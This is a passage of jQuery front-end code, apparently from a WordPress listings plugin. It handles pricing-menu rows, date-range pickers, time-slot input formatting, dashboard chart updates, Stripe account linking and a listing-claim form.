    $(document).on("click", "#pricing-list-container .delete", function (e) {
      e.preventDefault();
      $(this).parent().parent().remove();
    });

    // add submenu
    $(".add-pricing-submenu").on("click", function (e) {
      e.preventDefault();
      var i = $(".pricing-submenu").length;

      var newElem = $(
        "" +
          '<tr class="pricing-list-item pricing-submenu" data-number="' +
          i +
          '">' +
          "<td>" +
          '<div class="fm-move"><i class="sl sl-icon-cursor-move"></i></div>' +
          '<div class="fm-input"><input name="_menu[' +
          i +
          '][menu_title]" type="text" placeholder="' +
          listeo_core.category_title +
          '" /></div>' +
          '<div class="fm-close"><a class="delete" href="#"><i class="fa fa-remove"></i></a></div>' +
          "</td>" +
          "</tr>"
      );

      newElem.appendTo("table#pricing-list-container");
    });

    $("table#pricing-list-container tbody").sortable({
      forcePlaceholderSize: true,
      forceHelperSize: false,
      placeholder: "sortableHelper",
      zIndex: 999990,
      opacity: 0.6,
      tolerance: "pointer",
      start: function (e, ui) {
        ui.placeholder.height(ui.helper.outerHeight());
      },
      stop: function (event, ui) {
        updateNames($(this));
      },
    });

    $(window).on("load resize", function () {
      var winWidth = $(window).width();
      if (winWidth < 992) {
        $("table#pricing-list-container tbody").sortable("disable");
      } else if (winWidth > 992) {
        $("table#pricing-list-container tbody").sortable("enable");
      }
    });
  }

  //updates list name numbers
  function updateNames($list) {
    var cat_i = 0;
    var subcat_i = 0;
    $list.find("tr").each(function () {
      var prev_data_iterator = $(this).data("iterator");

      //category
      if ($(this).hasClass("pricing-submenu")) {
        var cat_input = $(this).find("input");
        cat_input.each(function () {
          this.name = this.name.replace(/(\[\d\])/, "[" + cat_i + "]");
        });
        var cat_select = $(this).find("select");

        cat_select.each(function () {
          this.name = this.name.replace(/(\[\d\])/, "[" + cat_i + "]");
        });
        $(this).data("number", cat_i);
      } else {
        var prev_category_number = $(this)
          .prevAll(".pricing-submenu")
          .first()
          .data("number");
        if (typeof prev_category_number === "undefined") {
          prev_category_number = 0;
        }
        var subcat_input = $(this).find("input");

        subcat_input.each(function () {
          // replace 1st number with current category title number
          this.name = this.name.replace(
            /\[\d+\]/,
            "[" + prev_category_number + "]"
          );
          this.name = replaceLast(
            this.name,
            "[" + prev_data_iterator + "]",
            "[" + subcat_i + "]"
          );
        });
        var subcat_select = $(this).find("select");

        subcat_select.each(function () {
          // replace 1st number with current category title number
          this.name = this.name.replace(
            /\[\d+\]/,
            "[" + prev_category_number + "]"
          );
          this.name = replaceLast(
            this.name,
            "[" + prev_data_iterator + "]",
            "[" + subcat_i + "]"
          );
        });
        $(this).data("iterator", subcat_i);
        subcat_i++;
      }

      if ($(this).hasClass("pricing-submenu")) {
        cat_i++;
        subcat_i = 0;
      }
      // $inp.each(function () {
      //     this.name = this.name.replace(/(\[\d\])/, '[' + idx + ']');
      // })
    });
  }

  // Unit character
  var fieldUnit = $(".pricing-price").children("input").attr("data-unit");
  $(".pricing-price")
    .children("input")
    .before('<i class="data-unit">' + fieldUnit + "</i>");

  // Unit character


  if (
    $("body").hasClass("page-template-template-home-search-splash") ||
    $("body").hasClass("page-template-template-home-search") ||
    $("body").hasClass("page-template-template-split-map")
  ) {
    var open_cal = "right";
  } else {
    var open_cal = "left";
  }

  $(".add-repeatable-list-item").on("click", function (e) {
    e.preventDefault();
    newRepeatableItem($(this));
  });

  // remove ingredient
  $(document).on("click", "#repeatable-list-container .delete", function (e) {
    e.preventDefault();
    $(this).parent().parent().remove();
  });

  function newRepeatableItem(el) {
    var newElem = el.parent().find(".repeatable-list-item").last().clone(true);
    var appendTo = el.parent().find('table');
    newElem.find("input").val("");
    console.log(appendTo);
    var prev_data_iterator = el
      .parent()
      .find(".repeatable-list-item")
      .last()
      .data("iterator");

    var next_data_iterator = prev_data_iterator + 1;

    newElem.find("input").each(function () {
      // replace 1st number with current category title number

      this.name = this.name.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
      this.id = this.id.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
    });
    newElem.find("select").each(function () {
      this.name = this.name.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
      this.id = this.id.replace(/\[\d+\]/, "[" + next_data_iterator + "]");
    });
    newElem
      .appendTo(appendTo)
      .removeClass("pattern")
      .data("iterator", next_data_iterator);
  }

  // loop all .fm-input and check if it has data-unit attribute
  $(".repeatable-list-item .fm-input").each(function () {
    var repeatableFieldUnit = $(this).children("input").data("unit");
    if (repeatableFieldUnit)
      $(this)
        .children("input")
        .before('<i class="data-unit">' + repeatableFieldUnit + "</i>");
  });


  // var repeatableFieldUnit = $(".repeatable-list-item .fm-input input").data("unit");
  // console.log($(".repeatable-list-item .fm-input input").data("unit"));
  // if (repeatableFieldUnit)
  //   $(".repeatable-list-item .fm-input")
  //     .children("input")
  //     .before('<i class="data-unit">' + repeatableFieldUnit + "</i>");

  $(".date_range").daterangepicker({
    opens: open_cal,
    // checking attribute listing type and set type of calendar
    autoUpdateInput: false,

    minDate: moment().subtract(0, "days"),
    locale: {
      format: wordpress_date_format.date,
      firstDay: parseInt(wordpress_date_format.day),
      applyLabel: listeo_core.applyLabel,
      cancelLabel: listeo_core.clearLabel,
      fromLabel: listeo_core.fromLabel,
      toLabel: listeo_core.toLabel,
      customRangeLabel: listeo_core.customRangeLabel,
      daysOfWeek: [
        listeo_core.day_short_su,
        listeo_core.day_short_mo,
        listeo_core.day_short_tu,
        listeo_core.day_short_we,
        listeo_core.day_short_th,
        listeo_core.day_short_fr,
        listeo_core.day_short_sa,
      ],
      monthNames: [
        listeo_core.january,
        listeo_core.february,
        listeo_core.march,
        listeo_core.april,
        listeo_core.may,
        listeo_core.june,
        listeo_core.july,
        listeo_core.august,
        listeo_core.september,
        listeo_core.october,
        listeo_core.november,
        listeo_core.december,
      ],
    },
  });

  $(".date_range").on("apply.daterangepicker", function (ev, picker) {
    $("input[name=_listing_type]").prop("disabled", false);
    $(this)
      .val(
        picker.startDate.format(wordpress_date_format.date) +
          " - " +
          picker.endDate.format(wordpress_date_format.date)
      )
      .trigger("change");
    Cookies.set(
      "listeo_rental_startdate",
      picker.startDate.format(wordpress_date_format.date)
    );
    Cookies.set(
      "listeo_rental_enddate",
      picker.endDate.format(wordpress_date_format.date)
    );
  });

  $(".date_range").on("cancel.daterangepicker", function (ev, picker) {
    $("input[name=_listing_type]").prop("disabled", true);
    $(this).val("").trigger("change");
  });

  $(".date_range").on("show.daterangepicker", function (ev, picker) {
    $(".daterangepicker").addClass(
      "calendar-visible calendar-animated bordered-alt-style"
    );
    $(".daterangepicker").removeClass("calendar-hidden");
    $("input[name=_listing_type]").prop("disabled", false);
  });
  $(".date_range").on("hide.daterangepicker", function (ev, picker) {
    $(".daterangepicker").removeClass("calendar-visible");
    $(".daterangepicker").addClass("calendar-hidden");
  });

  $("input.slot-time-input")
    .keydown(function (e) {
      if (e.ctrlKey || e.metaKey) {
        return true;
      }

      if (e.which >= 37 && e.which <= 40) {
        return true;
      }

      if (e.which !== 8 && e.which !== 0 && e.key.match(/[^:0-9]/)) {
        return false;
      }
    })
    .keyup(function (e) {
      var $this = $(this);

      if (
        e.ctrlKey ||
        e.metaKey ||
        e.which === 8 ||
        e.which === 0 ||
        (e.which >= 37 && e.which <= 40)
      ) {
        return true;
      }

      var ss = parseInt(this.selectionStart);

      var v = $this.val();
      var t = v.replace(/[^0-9]/g, "");
      if ($(".availability-slots").attr("data-clock-type") == "24hr") {
        var h = Math.max(0, Math.min(24, parseInt(t.substr(0, 2))));
      } else {
        var h = Math.max(0, Math.min(12, parseInt(t.substr(0, 2))));
      }
      var m = Math.max(0, Math.min(59, parseInt(t.substr(2))));

      if (t.length < 3) {
        m = "";
      }

      var r;

      if (v.length === 2) {
        r = String("0" + h).substr(String(h).length - 1) + ":";
        ss++;
      } else if (v.length >= 3 && v.length < 5) {
        r = String("0" + h).substr(String(h).length - 1) + ":" + m;
        ss++;
      } else if (v.length === 5) {
        r =
          String("0" + h).substr(String(h).length - 1) +
          ":" +
          String("0" + m).substr(String(m).length - 1);
      }

      if (r && r !== $this.val()) {
        $this.val(r);
        this.selectionStart = this.selectionEnd = ss;
      }
    })
    .blur(function (e) {
      var $this = $(this);

      var v = $this.val();
      var t = v.replace(/[^0-9]/g, "");
      var h = Math.max(0, Math.min(23, parseInt(t.substr(0, 2))));
      var m = Math.max(0, Math.min(59, parseInt(t.substr(2)))) || 0;
      var r = "";

      if (!isNaN(h)) {
        r =
          String("0" + h).substr(String(h).length - 1) +
          ":" +
          String("0" + m).substr(String(m).length - 1);
      }

      $this.val(r);
    });

  $(document.body).on("click", ".remove-uploaded-file", function () {
    $(this).closest(".job-manager-uploaded-file").remove();
    $(this).closest(".listeo-uploaded-file").remove();

    return false;
  });

  //select export ical
  //
  $("input.listeo-export-ical-input").blur(function () {
    if ($(this).attr("data-selected-all")) {
      //Remove atribute to allow select all again on focus
      $(this).removeAttr("data-selected-all");
    }
  });

  $("input.listeo-export-ical-input").click(function () {
    if (!$(this).attr("data-selected-all")) {
      try {
        $(this).selectionStart = 0;
        $(this).selectionEnd = $(this).value.length + 1;
        //add atribute allowing normal selecting post focus
        $(this).attr("data-selected-all", true);
      } catch (err) {
        $(this).select();
        //add atribute allowing normal selecting post focus
        $(this).attr("data-selected-all", true);
      }
    }
  });

  function updateDashboardChart(params) {
    console.log($("#chart-date-range").data("daterangepicker"));
    var startDataSql = moment(
      $("#chart-date-range").data("daterangepicker").startDate,
      ["MM/DD/YYYY"]
    ).format("YYYY-MM-DD");

    var endDataSql = moment(
      $("#chart-date-range").data("daterangepicker").endDate,
      ["MM/DD/YYYY"]
    ).format("YYYY-MM-DD");

    var listing_id = $("#listing_id").val();
    var stat_type = $("#stat_type").val();

    var ajax_data = {
      action: "listeo_chart_refresh",
      date_start: startDataSql,
      date_end: endDataSql,
      listing: listing_id,
      stat_type: stat_type,

      //'nonce': nonce
    };

    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: ajax_data,

      success: function (data) {
        // loader clas

        let labels = new Array();
        Object.keys(data.labels).forEach((key) => {
          labels.push(data.labels[key]);
        });
        chart.data.labels = labels;

        let postdata = new Array();
        Object.keys(data.data).forEach((key) => {
          postdata.push(data.data[key]);
        });
        console.log(postdata);
        chart.data.datasets = postdata;

        chart.update();
      },
    });
  }

  if ($("#chart-date-range").length) {
    var start = moment().subtract(6, "days");
    var end = moment();

    function cb(start, end) {
      $("#chart-date-range span").html(
        start.format("MMMM D, YYYY") + " - " + end.format("MMMM D, YYYY")
      );
    }

    var ranges = new Object();
    ranges[listeo_core.today] = [moment().subtract(1, "days"), moment()];
    ranges[listeo_core.yesterday] = [
      moment().subtract(1, "days"),
      moment().subtract(1, "days"),
    ];
    ranges[listeo_core.last_7_days] = [moment().subtract(6, "days"), moment()];
    ranges[listeo_core.last_30_days] = [
      moment().subtract(29, "days"),
      moment(),
    ];
    ranges[listeo_core.this_month] = [
      moment().startOf("month"),
      moment().endOf("month"),
    ];
    ranges[listeo_core.last_month] = [
      moment().subtract(1, "month").startOf("month"),
      moment().subtract(1, "month").endOf("month"),
    ];

    cb(start, end);

    // $("#chart-date-range-enabler").on("click", function (e) {
    //   e.preventDefault();
    //   $(this).hide();
    //   cb(start, end);
    $("#chart-date-range")
      .show()
      .daterangepicker(
        {
          opens: "left",
          autoUpdateInput: false,
          alwaysShowCalendars: true,
          startDate: start,
          endDate: end,
          ranges: ranges,
          locale: {
            format: wordpress_date_format.date,
            firstDay: parseInt(wordpress_date_format.day),
            applyLabel: listeo_core.applyLabel,
            cancelLabel: listeo_core.cancelLabel,
            fromLabel: listeo_core.fromLabel,
            toLabel: listeo_core.toLabel,
            customRangeLabel: listeo_core.customRangeLabel,
            daysOfWeek: [
              listeo_core.day_short_su,
              listeo_core.day_short_mo,
              listeo_core.day_short_tu,
              listeo_core.day_short_we,
              listeo_core.day_short_th,
              listeo_core.day_short_fr,
              listeo_core.day_short_sa,
            ],
            monthNames: [
              listeo_core.january,
              listeo_core.february,
              listeo_core.march,
              listeo_core.april,
              listeo_core.may,
              listeo_core.june,
              listeo_core.july,
              listeo_core.august,
              listeo_core.september,
              listeo_core.october,
              listeo_core.november,
              listeo_core.december,
            ],
          },
        },
        cb
      );

    cb(start, end);
    // });

    // Calendar animation and visual settings
    $("#chart-date-range").on("show.daterangepicker", function (ev, picker) {
      $(".daterangepicker").addClass(
        "calendar-visible calendar-animated bordered-style"
      );
      $(".daterangepicker").removeClass("calendar-hidden");
    });
    $("#chart-date-range").on("hide.daterangepicker", function (ev, picker) {
      $(".daterangepicker").removeClass("calendar-visible");
      $(".daterangepicker").addClass("calendar-hidden");
    });
  }

  // hooks for get bookings into view
  $("#chart-date-range").on("apply.daterangepicker", function (e) {
    updateDashboardChart();
  });

  $(".dashboard-chart-full #listing_id").on("change", function (e) {
    updateDashboardChart();
  });
  $(".dashboard-chart-full #stat_type").on("change", function (e) {
    updateDashboardChart();
  });

  $(".listeo-create-stripe-express-link-account").on("click", function (e) {
    e.preventDefault();
    var $this = $(this);
    $(this).addClass("loading");
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "create_express_stripe_account",
      },
      success: function (data) {
        if(data.success){
            get_listeo_stripe_account_link();
        } else {
              $this.removeClass("loading");
              $this.after("<p>" + data.data + "</p>");
            
        }
        
      },
    });
  });

  function get_listeo_stripe_account_link() {
    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo.ajaxurl,
      data: {
        action: "get_express_stripe_account_link",
      },
      success: function (data) {
        if (data.success) {
          $(".listeo-create-stripe-express-link-account").hide();
          $(".real-conntect-w-stripe-btn").attr("href", data.data).show();
        } else {
           $(".listeo-create-stripe-express-link-account").removeClass(
             "loading"
           );
           $(".listeo-create-stripe-express-link-account").after(
             "<p>" + data.data + "</p>"
           );
        }
      },
    });
  }


  // claim listing


  $("#claim-listing-form").on("submit", function (e) {
    $("#claim-dialog button").addClass("loading").prop("disabled", true);

    var form = $("#claim-listing-form")[0]; // Get the DOM element of the form
    var formData = new FormData(form);
   
   
    // check if required fields are filled
    var required_fields = true;
    $("#claim-listing-form .required").each(function () {
      if (!$(this).val()) {
        required_fields = false;
        $(this).addClass("error");
      }
    });
    // if required fields are not filled
    if (!required_fields) {
      $("#claim-dialog button")
        .removeClass("loading")
        .prop("disabled", false);
      $("#claim-dialog .notification")
        .removeClass("success")
        .addClass("error")
        .show()
        .html(listeo_core.required_fields);
      e.preventDefault();
      return false;
    }



    $.ajax({
      type: "POST",
      dataType: "json",
      url: listeo_core.ajax_url,
      data: formData,
      processData: false, // Set processData to false to prevent jQuery from automatically converting the data to a string
      contentType: false, // Set contentType to false, so jQuery does not set the Content-Type header
      success: function (data) {
        
        if (data.success) {
          // if data has a value payment and it's not empty
          if (data.payment_url && data.payment_url !== "") {
              //scroll to top
              $("html, body").animate({ scrollTop: 0 }, "slow");
            $("#claim-dialog button")
              .removeClass("loading")
              .prop("disabled", false);
            $("#claim-dialog form").hide();
            $(".claim-listing-pay-button").attr("href", data.payment_url).show();
            $(".claim-confirmation-box").show();
          
            // window.location.href = data.payment;


          } else {
            $("#claim-listing-form .required").each(function () {
              $(this).removeClass("error");
            });
            $("#claim-dialog button").removeClass("loading");
            $("#claim-dialog .notification")
              .removeClass("error")
              .addClass("success")
              .show()
              .html(data.message);
            window.setTimeout(closepopup, 3000);
            $(".claim-listing-button span").text(data.button_text);
            $(".claim-listing-button").removeClass("popup-with-zoom-anim");
            if (data.reload && listeo_core.autologin) {
              setTimeout(function () {
                window.location.reload(); // you can pass true to reload function to ignore the client cache and reload from the server
              }, 2000);
            }
          }
        } else {
          $("#claim-dialog .notification")
            .removeClass("success")
            .addClass("error")
            .show()
            .html(data.message);
          $("#claim-dialog button")
            .removeClass("loading")
            .prop("disabled", false);
        }
      },
    });
    e.preventDefault();
  });
  // ------------------ End Document ------------------ //
});

})(this.jQuery);
/**/